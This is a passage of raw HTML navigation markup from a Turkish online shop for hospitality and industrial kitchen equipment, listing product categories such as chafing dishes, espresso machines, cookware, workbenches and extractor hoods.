Teşhir Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-20 "> <a href="#20-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Ankastre Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-19" id="19-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">CHAFING DISH - REŞO </span> <img src="http://www.gastronomik.com.tr/img/cms/RESO.png" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK ÜNİTELERİ - TERMOSLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ETEJELER - YÜKSELTİCİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SUNUMLUKLAR </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/196-hidrolik-kapakli-chafing-dish">Hidrolik Kapaklı Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/197-delux-chafing-dish">Delux Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/198-gomme-chafing-dish">Gömme Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/199-klasik-chafing-dish">Klasik Chafing Dish</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK SEPETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞA - KEPÇE - KAŞIK </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-18" id="18-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAPLAMALI ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LINE SERİSİ ÜNİTELER </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-5"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Masa çeşitleri,sandalye-mama çeitleri, kürsü,paravan<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Küllük, bariyer, çöp kavoları, panolar, Valiz sehpaları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Servantlar, Yardımcı Masalar<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-21" id="21-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SICAK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SOĞUK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ SALADBAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ BAINMARIE </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-20" id="20-innertab-13"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-14 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Cafe - Bar ve Pastahane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-22 active"> <a href="#22-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Bar Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-24 "> <a href="#24-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Cafe Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-26 "> <a href="#26-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Kafeterya Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-25 "> <a href="#25-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Pastahane Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-22" id="22-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BAR BLENDER ve MİKSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BUZ KIRICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOKTEYL HAZIRLAMA MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞAMPANYA ve BUZ KOVALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEPSİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUTUCU VE ISITICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER BAR EKİPMANLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-24" id="24-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ESPRESSO MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAHVE DEĞİRMENLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARİSTA EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TÜRK ve FİLTRE KAHVE MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SU ISITICILAR ve ÇAY MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK DİSPENSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER CAFE ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-26" id="26-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">ISLAK HAMURGER<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI ve BIÇAKLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KREP ve WAFLE MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLARI <span class="label cbp-legend cbp-legend-inner">microdalga - kumpir - pizza<span class="cbp-legend-arrow"></span></span></span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA - SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARA ve FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ISITCI ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">ıslak hamburger, çorba potu, mısır pişirici,<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-25" id="25-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEFLON ve SİLİKON KALIPLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">hamur yoğurma, mikser, tulumba mak., lokma<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - TEPSİ - TABLA </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTACILIK EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EL ALETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Endüstriyel Mutfak Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-30 active"> <a href="#30-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Pişirme ve Hazırlık Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-33 "> <a href="#33-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Taşıma Ekipmanı ve Arabalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-10 "> <a href="#10-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Paslanmaz Çalışma Tezgahları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Duvar Raf ve Dolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-32 "> <a href="#32-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Davlumbazlar ve Yer Izgaraları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-31 "> <a href="#31-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Depolama ve İstifleme Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30" id="30-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERELER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - KAÇAROLA </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SÜZGEÇLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜVETLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KEPÇE - KEVGİR - KAŞIK </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KASAP MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/169-kapp-celik-tencereler">Çelik Tencereler</a></li><li ><a href="http://www.gastronomik.com.tr/tr/170-kapp-dokum-tencereler">Döküm Tencereler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/171-kapp-celik-tavalar">Çelik Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/172-kapp-yapismaz-tavalar">Yapışmaz Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/173-kapp-dokum-tavalar">Döküm Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/240-kacarolalar">Kaçarolalar</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/178-kapp-celik-suzgecler">Süzgeçler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/176-kapp-gastronom-urunler">Gastronom Ürünler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/193-kepce-ve-kevgir-grubu">Kepçe ve Kevgir Grubu</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/185-bicaklar">Bıçaklar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/186-kasap-malzemeleri">Kasap Malzemeleri</a></li></ul></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞALAR </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/241-polietilen-tahta-kesim-levhalari">Kesim Levhaları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/242-polietilen-hazirlik-ekipmanlari">Polietilen Hazırlık Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/243-polietilen-servis-ekipmanlari">Polietilen Servis Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/244-polietilen-stand-ve-istifeleme-urunleri">Polietilen Stand ve İstifeleme Ürünleri</a></li><li ><a href="http://www.gastronomik.com.tr/tr/245-polietilen-temizlik-urunleri">Polietilen Temizlik Ürünleri</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜÇÜK EL ALETLERİ </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DEKOR ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-33" id="33-innertab-3"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-10" id="10-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AÇIK ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇEKMECELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DOLAPLI ÇALIŞMA TEZGAHLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ ÇALIŞMA TEZGAHLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR RAFLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-32" id="32-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRELİ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRESİZ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZLI OCAKBAŞLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAY OCAĞI DAVLUMBAZLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZ FİLTRELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ALTTAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YANDAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YAĞ TUTUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-31" id="31-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK DOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF ETEJERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PALETLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Hazırlık Makineleri <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-35 active"> <a href="#35-innertab-16" 